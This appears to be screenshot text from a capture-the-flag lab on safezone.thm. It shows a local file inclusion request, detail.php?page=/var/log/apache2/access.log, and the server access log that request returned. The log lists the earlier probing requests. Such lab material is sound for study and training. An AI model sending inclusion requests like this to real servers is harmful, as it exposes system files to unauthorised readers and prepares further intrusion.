 safezone.thm/detail.php?page=/var/log/apache2/access.log
7
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Home News Contact Details Logout
Find out who you are :)
user
whoami
/var/log/apache2/access.log10.9.0.253 - - [30/Dec/2022:12:35:49 +0530] "GET /index.php HTTP/1.1" 200 1150 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:35:50
+0530] "GET /favicon.ico HTTP/1.1" 404 490 "http://safezone.thm/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:36:05 +0530] "POST /index.php HTTP/1.1" 200
1191 "http://safezone.thm/index.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:36:05 +0530] "GET /dashboard.php HTTP/1.1" 200 870 "http://safezone.thm/index.php"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:36:05 +0530] "GET /style.css HTTP/1.1" 404 490 "http://safezone.thm/dashboard.php" "Mozilla/5.0 (X11; Linux x86_64;
rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:36:07 +0530] "GET /detail.php HTTP/1.1" 200 1050 "http://safezone.thm/dashboard.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:36:08 +0530] "GET /style.css HTTP/1.1" 404 490 "http://safezone.thm/detail.php" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec
/2022:12:36:14 +0530] "GET /detail.php?page=/var/log/apache/access.log HTTP/1.1" 200 1069 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:36:15 +0530] "GET
/style.css HTTP/1.1" 404 490 "http://safezone.thm/detail.php?page=/var/log/apache/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:36:34 +0530] "GET
/detail.php?page=/var/log/apache2/access.log HTTP/1.1" 200 1335 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:36:35 +0530] "GET /style.css HTTP/1.1" 404 491
"http://safezone.thm/detail.php?page=/var/log/apache2/access.log" "Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0" 10.9.0.253 - - [30/Dec/2022:12:37:46 +0530] "GET /hello HTTP/1.1" 404 491 "-"
"Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0"